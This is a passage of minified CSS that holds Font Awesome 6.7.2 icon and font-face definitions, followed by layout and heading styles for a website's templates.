bank,.fa-building-columns,.fa-institution,.fa-museum,.fa-university{--fa:"\f19c"}.fa-umbrella{--fa:"\f0e9"}.fa-trowel{--fa:"\e589"}.fa-d{--fa:"\44"}.fa-stapler{--fa:"\e5af"}.fa-masks-theater,.fa-theater-masks{--fa:"\f630"}.fa-kip-sign{--fa:"\e1c4"}.fa-hand-point-left{--fa:"\f0a5"}.fa-handshake-alt,.fa-handshake-simple{--fa:"\f4c6"}.fa-fighter-jet,.fa-jet-fighter{--fa:"\f0fb"}.fa-share-alt-square,.fa-square-share-nodes{--fa:"\f1e1"}.fa-barcode{--fa:"\f02a"}.fa-plus-minus{--fa:"\e43c"}.fa-video,.fa-video-camera{--fa:"\f03d"}.fa-graduation-cap,.fa-mortar-board{--fa:"\f19d"}.fa-hand-holding-medical{--fa:"\e05c"}.fa-person-circle-check{--fa:"\e53e"}.fa-level-up-alt,.fa-turn-up{--fa:"\f3bf"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}

/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:900;font-display:block;src:url(../webfonts/fa-solid-900.woff2) format("woff2"),url(../webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}

/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:Font Awesome\ 6 Brands;font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-brands-400.woff2) format("woff2"),url(../webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero{--fa:"\f3d0"}.fa-hooli{--fa:"\f427"}.fa-yelp{--fa:"\f1e9"}.fa-cc-visa{--fa:"\f1f0"}.fa-lastfm{--fa:"\f202"}.fa-shopware{--fa:"\f5b5"}.fa-creative-commons-nc{--fa:"\f4e8"}.fa-aws{--fa:"\f375"}.fa-redhat{--fa:"\f7bc"}.fa-yoast{--fa:"\f2b1"}.fa-cloudflare{--fa:"\e07d"}.fa-ups{--fa:"\f7e0"}.fa-pixiv{--fa:"\e640"}.fa-wpexplorer{--fa:"\f2de"}.fa-dyalog{--fa:"\f399"}.fa-bity{--fa:"\f37a"}.fa-stackpath{--fa:"\f842"}.fa-buysellads{--fa:"\f20d"}.fa-first-order{--fa:"\f2b0"}.fa-modx{--fa:"\f285"}.fa-guilded{--fa:"\e07e"}.fa-vnv{--fa:"\f40b"}.fa-js-square,.fa-square-js{--fa:"\f3b9"}.fa-microsoft{--fa:"\f3ca"}.fa-qq{--fa:"\f1d6"}.fa-orcid{--fa:"\f8d2"}.fa-java{--fa:"\f4e4"}.fa-invision{--fa:"\f7b0"}.fa-creative-commons-pd-alt{--fa:"\f4ed"}.fa-centercode{--fa:"\f380"}.fa-glide-g{--fa:"\f2a6"}.fa-drupal{--fa:"\f1a9"}.fa-jxl{--fa:"\e67b"}.fa-dart-lang{--fa:"\e693"}.fa-hire-a-helper{--fa:"\f3b0"}.fa-creative-commons-by{--fa:"\f4e7"}.fa-unity{--fa:"\e049"}.fa-whmcs{--fa:"\f40d"}.fa-rocketchat{--fa:"\f3e8"}.fa-vk{--fa:"\f189"}.fa-untappd{--fa:"\f405"}.fa-mailchimp{--fa:"\f59e"}.fa-css3-alt{--fa:"\f38b"}.fa-reddit-square,.fa-square-reddit{--fa:"\f1a2"}.fa-vimeo-v{--fa:"\f27d"}.fa-contao{--fa:"\f26d"}.fa-square-font-awesome{--fa:"\e5ad"}.fa-deskpro{--fa:"\f38f"}.fa-brave{--fa:"\e63c"}.fa-sistrix{--fa:"\f3ee"}.fa-instagram-square,.fa-square-instagram{--fa:"\e055"}.fa-battle-net{--fa:"\f835"}.fa-the-red-yeti{--fa:"\f69d"}.fa-hacker-news-square,.fa-square-hacker-news{--fa:"\f3af"}.fa-edge{--fa:"\f282"}.fa-threads{--fa:"\e618"}.fa-napster{--fa:"\f3d2"}.fa-snapchat-square,.fa-square-snapchat{--fa:"\f2ad"}.fa-google-plus-g{--fa:"\f0d5"}.fa-artstation{--fa:"\f77a"}.fa-markdown{--fa:"\f60f"}.fa-sourcetree{--fa:"\f7d3"}.fa-google-plus{--fa:"\f2b3"}.fa-diaspora{--fa:"\f791"}.fa-foursquare{--fa:"\f180"}.fa-stack-overflow{--fa:"\f16c"}.fa-github-alt{--fa:"\f113"}.fa-phoenix-squadron{--fa:"\f511"}.fa-pagelines{--fa:"\f18c"}.fa-algolia{--fa:"\f36c"}.fa-red-river{--fa:"\f3e3"}.fa-creative-commons-sa{--fa:"\f4ef"}.fa-safari{--fa:"\f267"}.fa-google{--fa:"\f1a0"}.fa-font-awesome-alt,.fa-square-font-awesome-stroke{--fa:"\f35c"}.fa-atlassian{--fa:"\f77b"}.fa-linkedin-in{--fa:"\f0e1"}.fa-digital-ocean{--fa:"\f391"}.fa-nimblr{--fa:"\f5a8"}.fa-chromecast{--fa:"\f838"}.fa-evernote{--fa:"\f839"}.fa-hacker-news{--fa:"\f1d4"}.fa-creative-commons-sampling{--fa:"\f4f0"}.fa-adversal{--fa:"\f36a"}.fa-creative-commons{--fa:"\f25e"}.fa-watchman-monitoring{--fa:"\e087"}.fa-fonticons{--fa:"\f280"}.fa-weixin{--fa:"\f1d7"}.fa-shirtsinbulk{--fa:"\f214"}.fa-codepen{--fa:"\f1cb"}.fa-git-alt{--fa:"\f841"}.fa-lyft{--fa:"\f3c3"}.fa-rev{--fa:"\f5b2"}.fa-windows{--fa:"\f17a"}.fa-wizards-of-the-coast{--fa:"\f730"}.fa-square-viadeo,.fa-viadeo-square{--fa:"\f2aa"}.fa-meetup{--fa:"\f2e0"}.fa-centos{--fa:"\f789"}.fa-adn{--fa:"\f170"}.fa-cloudsmith{--fa:"\f384"}.fa-opensuse{--fa:"\e62b"}.fa-pied-piper-alt{--fa:"\f1a8"}.fa-dribbble-square,.fa-square-dribbble{--fa:"\f397"}.fa-codiepie{--fa:"\f284"}.fa-node{--fa:"\f419"}.fa-mix{--fa:"\f3cb"}.fa-steam{--fa:"\f1b6"}.fa-cc-apple-pay{--fa:"\f416"}.fa-scribd{--fa:"\f28a"}.fa-debian{--fa:"\e60b"}.fa-openid{--fa:"\f19b"}.fa-instalod{--fa:"\e081"}.fa-files-pinwheel{--fa:"\e69f"}.fa-expeditedssl{--fa:"\f23e"}.fa-sellcast{--fa:"\f2da"}.fa-square-twitter,.fa-twitter-square{--fa:"\f081"}.fa-r-project{--fa:"\f4f7"}.fa-delicious{--fa:"\f1a5"}.fa-freebsd{--fa:"\f3a4"}.fa-vuejs{--fa:"\f41f"}.fa-accusoft{--fa:"\f369"}.fa-ioxhost{--fa:"\f208"}.fa-fonticons-fi{--fa:"\f3a2"}.fa-app-store{--fa:"\f36f"}.fa-cc-mastercard{--fa:"\f1f1"}.fa-itunes-note{--fa:"\f3b5"}.fa-golang{--fa:"\e40f"}.fa-kickstarter,.fa-square-kickstarter{--fa:"\f3bb"}.fa-grav{--fa:"\f2d6"}.fa-weibo{--fa:"\f18a"}.fa-uncharted{--fa:"\e084"}.fa-firstdraft{--fa:"\f3a1"}.fa-square-youtube,.fa-youtube-square{--fa:"\f431"}.fa-wikipedia-w{--fa:"\f266"}.fa-rendact,.fa-wpressr{--fa:"\f3e4"}.fa-angellist{--fa:"\f209"}.fa-galactic-republic{--fa:"\f50c"}.fa-nfc-directional{--fa:"\e530"}.fa-skype{--fa:"\f17e"}.fa-joget{--fa:"\f3b7"}.fa-fedora{--fa:"\f798"}.fa-stripe-s{--fa:"\f42a"}.fa-meta{--fa:"\e49b"}.fa-laravel{--fa:"\f3bd"}.fa-hotjar{--fa:"\f3b1"}.fa-bluetooth-b{--fa:"\f294"}.fa-square-letterboxd{--fa:"\e62e"}.fa-sticker-mule{--fa:"\f3f7"}.fa-creative-commons-zero{--fa:"\f4f3"}.fa-hips{--fa:"\f452"}.fa-css{--fa:"\e6a2"}.fa-behance{--fa:"\f1b4"}.fa-reddit{--fa:"\f1a1"}.fa-discord{--fa:"\f392"}.fa-chrome{--fa:"\f268"}.fa-app-store-ios{--fa:"\f370"}.fa-cc-discover{--fa:"\f1f2"}.fa-wpbeginner{--fa:"\f297"}.fa-confluence{--fa:"\f78d"}.fa-shoelace{--fa:"\e60c"}.fa-mdb{--fa:"\f8ca"}.fa-dochub{--fa:"\f394"}.fa-accessible-icon{--fa:"\f368"}.fa-ebay{--fa:"\f4f4"}.fa-amazon{--fa:"\f270"}.fa-unsplash{--fa:"\e07c"}.fa-yarn{--fa:"\f7e3"}.fa-square-steam,.fa-steam-square{--fa:"\f1b7"}.fa-500px{--fa:"\f26e"}.fa-square-vimeo,.fa-vimeo-square{--fa:"\f194"}.fa-asymmetrik{--fa:"\f372"}.fa-font-awesome,.fa-font-awesome-flag,.fa-font-awesome-logo-full{--fa:"\f2b4"}.fa-gratipay{--fa:"\f184"}.fa-apple{--fa:"\f179"}.fa-hive{--fa:"\e07f"}.fa-gitkraken{--fa:"\f3a6"}.fa-keybase{--fa:"\f4f5"}.fa-apple-pay{--fa:"\f415"}.fa-padlet{--fa:"\e4a0"}.fa-amazon-pay{--fa:"\f42c"}.fa-github-square,.fa-square-github{--fa:"\f092"}.fa-stumbleupon{--fa:"\f1a4"}.fa-fedex{--fa:"\f797"}.fa-phoenix-framework{--fa:"\f3dc"}.fa-shopify{--fa:"\e057"}.fa-neos{--fa:"\f612"}.fa-square-threads{--fa:"\e619"}.fa-hackerrank{--fa:"\f5f7"}.fa-researchgate{--fa:"\f4f8"}.fa-swift{--fa:"\f8e1"}.fa-angular{--fa:"\f420"}.fa-speakap{--fa:"\f3f3"}.fa-angrycreative{--fa:"\f36e"}.fa-y-combinator{--fa:"\f23b"}.fa-empire{--fa:"\f1d1"}.fa-envira{--fa:"\f299"}.fa-google-scholar{--fa:"\e63b"}.fa-gitlab-square,.fa-square-gitlab{--fa:"\e5ae"}.fa-studiovinari{--fa:"\f3f8"}.fa-pied-piper{--fa:"\f2ae"}.fa-wordpress{--fa:"\f19a"}.fa-product-hunt{--fa:"\f288"}.fa-firefox{--fa:"\f269"}.fa-linode{--fa:"\f2b8"}.fa-goodreads{--fa:"\f3a8"}.fa-odnoklassniki-square,.fa-square-odnoklassniki{--fa:"\f264"}.fa-jsfiddle{--fa:"\f1cc"}.fa-sith{--fa:"\f512"}.fa-themeisle{--fa:"\f2b2"}.fa-page4{--fa:"\f3d7"}.fa-hashnode{--fa:"\e499"}.fa-react{--fa:"\f41b"}.fa-cc-paypal{--fa:"\f1f4"}.fa-squarespace{--fa:"\f5be"}.fa-cc-stripe{--fa:"\f1f5"}.fa-creative-commons-share{--fa:"\f4f2"}.fa-bitcoin{--fa:"\f379"}.fa-keycdn{--fa:"\f3ba"}.fa-opera{--fa:"\f26a"}.fa-itch-io{--fa:"\f83a"}.fa-umbraco{--fa:"\f8e8"}.fa-galactic-senate{--fa:"\f50d"}.fa-ubuntu{--fa:"\f7df"}.fa-draft2digital{--fa:"\f396"}.fa-stripe{--fa:"\f429"}.fa-houzz{--fa:"\f27c"}.fa-gg{--fa:"\f260"}.fa-dhl{--fa:"\f790"}.fa-pinterest-square,.fa-square-pinterest{--fa:"\f0d3"}.fa-xing{--fa:"\f168"}.fa-blackberry{--fa:"\f37b"}.fa-creative-commons-pd{--fa:"\f4ec"}.fa-playstation{--fa:"\f3df"}.fa-quinscape{--fa:"\f459"}.fa-less{--fa:"\f41d"}.fa-blogger-b{--fa:"\f37d"}.fa-opencart{--fa:"\f23d"}.fa-vine{--fa:"\f1ca"}.fa-signal-messenger{--fa:"\e663"}.fa-paypal{--fa:"\f1ed"}.fa-gitlab{--fa:"\f296"}.fa-typo3{--fa:"\f42b"}.fa-reddit-alien{--fa:"\f281"}.fa-yahoo{--fa:"\f19e"}.fa-dailymotion{--fa:"\e052"}.fa-affiliatetheme{--fa:"\f36b"}.fa-pied-piper-pp{--fa:"\f1a7"}.fa-bootstrap{--fa:"\f836"}.fa-odnoklassniki{--fa:"\f263"}.fa-nfc-symbol{--fa:"\e531"}.fa-mintbit{--fa:"\e62f"}.fa-ethereum{--fa:"\f42e"}.fa-speaker-deck{--fa:"\f83c"}.fa-creative-commons-nc-eu{--fa:"\f4e9"}.fa-patreon{--fa:"\f3d9"}.fa-avianex{--fa:"\f374"}.fa-ello{--fa:"\f5f1"}.fa-gofore{--fa:"\f3a7"}.fa-bimobject{--fa:"\f378"}.fa-brave-reverse{--fa:"\e63d"}.fa-facebook-f{--fa:"\f39e"}.fa-google-plus-square,.fa-square-google-plus{--fa:"\f0d4"}.fa-web-awesome{--fa:"\e682"}.fa-mandalorian{--fa:"\f50f"}.fa-first-order-alt{--fa:"\f50a"}.fa-osi{--fa:"\f41a"}.fa-google-wallet{--fa:"\f1ee"}.fa-d-and-d-beyond{--fa:"\f6ca"}.fa-periscope{--fa:"\f3da"}.fa-fulcrum{--fa:"\f50b"}.fa-cloudscale{--fa:"\f383"}.fa-forumbee{--fa:"\f211"}.fa-mizuni{--fa:"\f3cc"}.fa-schlix{--fa:"\f3ea"}.fa-square-xing,.fa-xing-square{--fa:"\f169"}.fa-bandcamp{--fa:"\f2d5"}.fa-wpforms{--fa:"\f298"}.fa-cloudversify{--fa:"\f385"}.fa-usps{--fa:"\f7e1"}.fa-megaport{--fa:"\f5a3"}.fa-magento{--fa:"\f3c4"}.fa-spotify{--fa:"\f1bc"}.fa-optin-monster{--fa:"\f23c"}.fa-fly{--fa:"\f417"}.fa-square-bluesky{--fa:"\e6a3"}.fa-aviato{--fa:"\f421"}.fa-itunes{--fa:"\f3b4"}.fa-cuttlefish{--fa:"\f38c"}.fa-blogger{--fa:"\f37c"}.fa-flickr{--fa:"\f16e"}.fa-viber{--fa:"\f409"}.fa-soundcloud{--fa:"\f1be"}.fa-digg{--fa:"\f1a6"}.fa-tencent-weibo{--fa:"\f1d5"}.fa-letterboxd{--fa:"\e62d"}.fa-symfony{--fa:"\f83d"}.fa-maxcdn{--fa:"\f136"}.fa-etsy{--fa:"\f2d7"}.fa-facebook-messenger{--fa:"\f39f"}.fa-audible{--fa:"\f373"}.fa-think-peaks{--fa:"\f731"}.fa-bilibili{--fa:"\e3d9"}.fa-erlang{--fa:"\f39d"}.fa-x-twitter{--fa:"\e61b"}.fa-cotton-bureau{--fa:"\f89e"}.fa-dashcube{--fa:"\f210"}.fa-42-group,.fa-innosoft{--fa:"\e080"}.fa-stack-exchange{--fa:"\f18d"}.fa-elementor{--fa:"\f430"}.fa-pied-piper-square,.fa-square-pied-piper{--fa:"\e01e"}.fa-creative-commons-nd{--fa:"\f4eb"}.fa-palfed{--fa:"\f3d8"}.fa-superpowers{--fa:"\f2dd"}.fa-resolving{--fa:"\f3e7"}.fa-xbox{--fa:"\f412"}.fa-square-web-awesome-stroke{--fa:"\e684"}.fa-searchengin{--fa:"\f3eb"}.fa-tiktok{--fa:"\e07b"}.fa-facebook-square,.fa-square-facebook{--fa:"\f082"}.fa-renren{--fa:"\f18b"}.fa-linux{--fa:"\f17c"}.fa-glide{--fa:"\f2a5"}.fa-linkedin{--fa:"\f08c"}.fa-hubspot{--fa:"\f3b2"}.fa-deploydog{--fa:"\f38e"}.fa-twitch{--fa:"\f1e8"}.fa-flutter{--fa:"\e694"}.fa-ravelry{--fa:"\f2d9"}.fa-mixer{--fa:"\e056"}.fa-lastfm-square,.fa-square-lastfm{--fa:"\f203"}.fa-vimeo{--fa:"\f40a"}.fa-mendeley{--fa:"\f7b3"}.fa-uniregistry{--fa:"\f404"}.fa-figma{--fa:"\f799"}.fa-creative-commons-remix{--fa:"\f4ee"}.fa-cc-amazon-pay{--fa:"\f42d"}.fa-dropbox{--fa:"\f16b"}.fa-instagram{--fa:"\f16d"}.fa-cmplid{--fa:"\e360"}.fa-upwork{--fa:"\e641"}.fa-facebook{--fa:"\f09a"}.fa-gripfire{--fa:"\f3ac"}.fa-jedi-order{--fa:"\f50e"}.fa-uikit{--fa:"\f403"}.fa-fort-awesome-alt{--fa:"\f3a3"}.fa-phabricator{--fa:"\f3db"}.fa-ussunnah{--fa:"\f407"}.fa-earlybirds{--fa:"\f39a"}.fa-trade-federation{--fa:"\f513"}.fa-autoprefixer{--fa:"\f41c"}.fa-whatsapp{--fa:"\f232"}.fa-square-upwork{--fa:"\e67c"}.fa-slideshare{--fa:"\f1e7"}.fa-google-play{--fa:"\f3ab"}.fa-viadeo{--fa:"\f2a9"}.fa-line{--fa:"\f3c0"}.fa-google-drive{--fa:"\f3aa"}.fa-servicestack{--fa:"\f3ec"}.fa-simplybuilt{--fa:"\f215"}.fa-bitbucket{--fa:"\f171"}.fa-imdb{--fa:"\f2d8"}.fa-deezer{--fa:"\e077"}.fa-raspberry-pi{--fa:"\f7bb"}.fa-jira{--fa:"\f7b1"}.fa-docker{--fa:"\f395"}.fa-screenpal{--fa:"\e570"}.fa-bluetooth{--fa:"\f293"}.fa-gitter{--fa:"\f426"}.fa-d-and-d{--fa:"\f38d"}.fa-microblog{--fa:"\e01a"}.fa-cc-diners-club{--fa:"\f24c"}.fa-gg-circle{--fa:"\f261"}.fa-pied-piper-hat{--fa:"\f4e5"}.fa-kickstarter-k{--fa:"\f3bc"}.fa-yandex{--fa:"\f413"}.fa-readme{--fa:"\f4d5"}.fa-html5{--fa:"\f13b"}.fa-sellsy{--fa:"\f213"}.fa-square-web-awesome{--fa:"\e683"}.fa-sass{--fa:"\f41e"}.fa-wirsindhandwerk,.fa-wsh{--fa:"\e2d0"}.fa-buromobelexperte{--fa:"\f37f"}.fa-salesforce{--fa:"\f83b"}.fa-octopus-deploy{--fa:"\e082"}.fa-medapps{--fa:"\f3c6"}.fa-ns8{--fa:"\f3d5"}.fa-pinterest-p{--fa:"\f231"}.fa-apper{--fa:"\f371"}.fa-fort-awesome{--fa:"\f286"}.fa-waze{--fa:"\f83f"}.fa-bluesky{--fa:"\e671"}.fa-cc-jcb{--fa:"\f24b"}.fa-snapchat,.fa-snapchat-ghost{--fa:"\f2ab"}.fa-fantasy-flight-games{--fa:"\f6dc"}.fa-rust{--fa:"\e07a"}.fa-wix{--fa:"\f5cf"}.fa-behance-square,.fa-square-behance{--fa:"\f1b5"}.fa-supple{--fa:"\f3f9"}.fa-webflow{--fa:"\e65c"}.fa-rebel{--fa:"\f1d0"}.fa-css3{--fa:"\f13c"}.fa-staylinked{--fa:"\f3f5"}.fa-kaggle{--fa:"\f5fa"}.fa-space-awesome{--fa:"\e5ac"}.fa-deviantart{--fa:"\f1bd"}.fa-cpanel{--fa:"\f388"}.fa-goodreads-g{--fa:"\f3a9"}.fa-git-square,.fa-square-git{--fa:"\f1d2"}.fa-square-tumblr,.fa-tumblr-square{--fa:"\f174"}.fa-trello{--fa:"\f181"}.fa-creative-commons-nc-jp{--fa:"\f4ea"}.fa-get-pocket{--fa:"\f265"}.fa-perbyte{--fa:"\e083"}.fa-grunt{--fa:"\f3ad"}.fa-weebly{--fa:"\f5cc"}.fa-connectdevelop{--fa:"\f20e"}.fa-leanpub{--fa:"\f212"}.fa-black-tie{--fa:"\f27e"}.fa-themeco{--fa:"\f5c6"}.fa-python{--fa:"\f3e2"}.fa-android{--fa:"\f17b"}.fa-bots{--fa:"\e340"}.fa-free-code-camp{--fa:"\f2c5"}.fa-hornbill{--fa:"\f592"}.fa-js{--fa:"\f3b8"}.fa-ideal{--fa:"\e013"}.fa-git{--fa:"\f1d3"}.fa-dev{--fa:"\f6cc"}.fa-sketch{--fa:"\f7c6"}.fa-yandex-international{--fa:"\f414"}.fa-cc-amex{--fa:"\f1f3"}.fa-uber{--fa:"\f402"}.fa-github{--fa:"\f09b"}.fa-php{--fa:"\f457"}.fa-alipay{--fa:"\f642"}.fa-youtube{--fa:"\f167"}.fa-skyatlas{--fa:"\f216"}.fa-firefox-browser{--fa:"\e007"}.fa-replyd{--fa:"\f3e6"}.fa-suse{--fa:"\f7d6"}.fa-jenkins{--fa:"\f3b6"}.fa-twitter{--fa:"\f099"}.fa-rockrms{--fa:"\f3e9"}.fa-pinterest{--fa:"\f0d2"}.fa-buffer{--fa:"\f837"}.fa-npm{--fa:"\f3d4"}.fa-yammer{--fa:"\f840"}.fa-btc{--fa:"\f15a"}.fa-dribbble{--fa:"\f17d"}.fa-stumbleupon-circle{--fa:"\f1a3"}.fa-internet-explorer{--fa:"\f26b"}.fa-stubber{--fa:"\e5c7"}.fa-telegram,.fa-telegram-plane{--fa:"\f2c6"}.fa-old-republic{--fa:"\f510"}.fa-odysee{--fa:"\e5c6"}.fa-square-whatsapp,.fa-whatsapp-square{--fa:"\f40c"}.fa-node-js{--fa:"\f3d3"}.fa-edge-legacy{--fa:"\e078"}.fa-slack,.fa-slack-hash{--fa:"\f198"}.fa-medrt{--fa:"\f3c8"}.fa-usb{--fa:"\f287"}.fa-tumblr{--fa:"\f173"}.fa-vaadin{--fa:"\f408"}.fa-quora{--fa:"\f2c4"}.fa-square-x-twitter{--fa:"\e61a"}.fa-reacteurope{--fa:"\f75d"}.fa-medium,.fa-medium-m{--fa:"\f23a"}.fa-amilia{--fa:"\f36d"}.fa-mixcloud{--fa:"\f289"}.fa-flipboard{--fa:"\f44d"}.fa-viacoin{--fa:"\f237"}.fa-critical-role{--fa:"\f6c9"}.fa-sitrox{--fa:"\e44a"}.fa-discourse{--fa:"\f393"}.fa-joomla{--fa:"\f1aa"}.fa-mastodon{--fa:"\f4f6"}.fa-airbnb{--fa:"\f834"}.fa-wolf-pack-battalion{--fa:"\f514"}.fa-buy-n-large{--fa:"\f8a6"}.fa-gulp{--fa:"\f3ae"}.fa-creative-commons-sampling-plus{--fa:"\f4f1"}.fa-strava{--fa:"\f428"}.fa-ember{--fa:"\f423"}.fa-canadian-maple-leaf{--fa:"\f785"}.fa-teamspeak{--fa:"\f4f9"}.fa-pushed{--fa:"\f3e1"}.fa-wordpress-simple{--fa:"\f411"}.fa-nutritionix{--fa:"\f3d6"}.fa-wodu{--fa:"\e088"}.fa-google-pay{--fa:"\e079"}.fa-intercom{--fa:"\f7af"}.fa-zhihu{--fa:"\f63f"}.fa-korvue{--fa:"\f42f"}.fa-pix{--fa:"\e43a"}.fa-steam-symbol{--fa:"\f3f6"}.container-custom,.section__help-tool,.template__interior .section__ad-space .container--img,body>header .wrap,main.template__home .section{max-width:1440px;width:100%;margin:0 auto}.shadow--down_left{box-shadow:-5px 5px 20px rgba(0,0,0,.1)}.shadow--down_right{box-shadow:5px 5px 20px rgba(0,0,0,.1)}.no-shadow{box-shadow:none!important}.simple-header .container,.simple-header .template__interior .section__ad-space .container--no_img,.template__events header .container,.template__events header .template__interior .section__ad-space .container--no_img,.template__interior .section__ad-space .simple-header .container--no_img,.template__interior .section__ad-space .template__events header .container--no_img,.template__interior .section__ad-space .template__simple-header header .container--no_img,.template__interior .section__ad-space .template__team header .container--no_img,.template__simple-header header .container,.template__simple-header header .template__interior .section__ad-space .container--no_img,.template__team header .container,.template__team header .template__interior .section__ad-space .container--no_img{display:-ms-flexbox;display:flex;padding:3rem 0 1rem}@media (max-width:1199px){.simple-header .container,.simple-header .template__interior .section__ad-space .container--no_img,.template__events header .container,.template__events header .template__interior .section__ad-space .container--no_img,.template__interior .section__ad-space .simple-header .container--no_img,.template__interior .section__ad-space .template__events header .container--no_img,.template__interior .section__ad-space .template__simple-header header .container--no_img,.template__interior .section__ad-space .template__team header .container--no_img,.template__simple-header header .container,.template__simple-header header .template__interior .section__ad-space .container--no_img,.template__team header .container,.template__team header .template__interior .section__ad-space .container--no_img{padding:3rem 1.5rem 1rem}}@media (max-width:979px){.simple-header .container,.simple-header .template__interior .section__ad-space .container--no_img,.template__events header .container,.template__events header .template__interior .section__ad-space .container--no_img,.template__interior .section__ad-space .simple-header .container--no_img,.template__interior .section__ad-space .template__events header .container--no_img,.template__interior .section__ad-space .template__simple-header header .container--no_img,.template__interior .section__ad-space .template__team header .container--no_img,.template__simple-header header .container,.template__simple-header header .template__interior .section__ad-space .container--no_img,.template__team header .container,.template__team header .template__interior .section__ad-space .container--no_img{padding:0 1.5rem 2rem}}.simple-header .heading,.template__events header .heading,.template__simple-header header .heading,.template__team header .heading{z-index:1;--iconWidth:8rem;padding-left:calc(var(--iconWidth) / 2);margin-right:auto}@media (max-width:1649px) and (min-width:1200px){.simple-header .heading,.template__events header .heading,.template__simple-header header .heading,.template__team header .heading{padding-left:calc((var(--iconWidth) / 2) + 1.5rem)}}@media (max-width:1199px){.simple-header .heading,.template__events header .heading,.template__simple-header header .heading,.template__team header .heading{padding:0}}@media (max-width:979px){.simple-header .heading,.template__events header .heading,.template__simple-header header .heading,.template__team header .heading{display:grid;margin:0 -1.5rem;width:100vw}}.simple-header .heading h1,.template__events header .heading h1,.template__simple-header header .heading h1,.template__team header .heading h1{padding:3rem 4.5rem;background:#3c9c70;color:#fff;font-weight:500;text-transform:uppercase;font-size:4rem;line-height:1;margin:0}@media (max-width:1439px){.simple-header .heading h1,.template__events header .heading h1,.template__simple-header header .heading h1,.template__team header .heading h1{padding:3.5rem 4rem}}@media (max-width:1199px){.simple-header .heading h1,.template__events header .heading h1,.template__simple-header header .heading h1,.template__team header .heading h1{padding:2.5rem 3rem;font-size:3.5rem}}@media (max-width:979px){.simple-header .heading h1,.template__events header .heading h1,.template__simple-header header .heading h1,.template__team header .heading h1{padding:2.5rem 3rem;font-size:3.25rem}}@media (max-width:674px){.simple-header .heading h1,.template__events header .heading h1,.template__simple-header header .heading h1,.template__team header .heading h1{font-size:3rem}}@media (max-width:479px){.simple-header .heading h1,.template__events header .heading h1,.template__simple-header header .heading h1,.template__team header .heading h1{padding:2rem 1.5rem;font-size:2.8rem}}.simple-header .heading h1:after,.template__events header .heading h1:after,.template__simple-header header .heading h1:after,.template__team header .heading h1:after{content:"";display:block;position:absolute;top:0;left:0;transform:translate(-50%,-50%);width:var(--iconWidth);height:calc(var(--iconWidth) * .75);background:#ff9210;pointer-events:none}@media (max-width:1199px){.simple-header .heading h1:after,.template__events header .heading h1:after,.template__simple-header header .heading h1:after,.template__team header .heading h1:after{display:none;content:none}}.chevron-up,.simple-header .heading h1:after,.template__events header .heading h1:after,.template__interior .section__ad-space .grid .img .section__main-content .accordion .card .card-header h2 a:after,.template__interior .section__ad-space .grid .img .section__main-content .accordion .card .card-header h3 a:after,.template__interior .section__contact form .section__main-content .accordion .card .card-header h2 #submit_button:after,.template__interior .section__contact form .section__main-content .accordion .card .card-header h3 #submit_button:after,.template__interior .section__main-content #search_tool .accordion .card .card-header h2 #submit:after,.template__interior .section__main-content #search_tool .accordion .card .card-header h3 #submit:after,.template__interior .section__main-content .accordion .card .card-header h2 #search_tool #submit:after,.template__interior .section__main-content .accordion .card .card-header h2 .btn:after,.template__interior .section__main-content .accordion .card .card-header h2 .section__ad-space .grid .img a:after,.template__interior .section__main-content .accordion .card .card-header h2 .section__contact form #submit_button:after,.template__interior .section__main-content .accordion .card .card-header h2 .wFormContainer .wForm input[type=submit]:after,.template__interior .section__main-content .accordion .card .card-header h3 #search_tool #submit:after,.template__interior .section__main-content .accordion .card .card-header h3 .btn:after,.template__interior .section__main-content .accordion .card .card-header h3 .section__ad-space .grid .img a:after,.template__interior .section__main-content .accordion .card .card-header h3 .section__contact form #submit_button:after,.template__interior .section__main-content .accordion .card .card-header h3 .wFormContainer .wForm input[type=submit]:after,.template__interior .section__main-content .wFormContainer .wForm .accordion .card .card-header h2 input[type=submit]:after,.template__interior .section__main-content .wFormContainer .wForm .accordion .card .card-header h3 input[type=submit]:after,.template__interior header .heading .wrap:after,.template__simple-header header .heading h1:after,.template__team header .heading h1:after,.tfa-resets .wFormContainer .wForm .template__interior .section__main-content .accordion .card .card-header h2 input[type=submit]:after,.tfa-resets .wFormContainer .wForm .template__interior .section__main-content .accordion .card .card-header h3 input[type=submit]:after,main.template__blog-landing header .heading h1:after,main.template__home .section__header .heading .wrap:after,main.template__search header .heading h1:after{-webkit-clip-path:polygon(50% 0,100% 66.66%,75% 100%,50% 66.66%,25% 100%,0 66.66%);clip-path:polygon(50% 0,100% 66.66%,75% 100%,50% 66.66%,25% 100%,0 66.66%)}.chevron-right,.template__interior .section__main-content ul li:before,.template__team .section__team ul li:before,.wysiwyg_styles ul li:before,main.template__blog-post .section__main-content ul li:before,main.template__home .section__header .slideshow .captions .controls .next:before{-webkit-clip-path:polygon(33.33% 0,100% 50%,33.33% 100%,0 75%,33.33% 50%,0 25%);clip-path:polygon(33.33% 0,100% 50%,33.33% 100%,0 75%,33.33% 50%,0 25%)}.chevron-left,main.template__home .section__header .slideshow .captions .controls .prev:before{-webkit-clip-path:polygon(66.66% 0,100% 25%,66.66% 50%,100% 75%,66.66% 100%,0 50%);clip-path:polygon(66.66% 0,100% 25%,66.66% 50%,100% 75%,66.66% 100%,0 50%)}main.template__home h2{text-transform:uppercase;font-size:4rem}@media (max-width:979px){main.template__home h2{font-size:3.8rem}}@media (max-width:674px){main.template__home h2{font-size:3.2rem}}main.template__home .section__header{display:grid;grid-template-columns:1fr 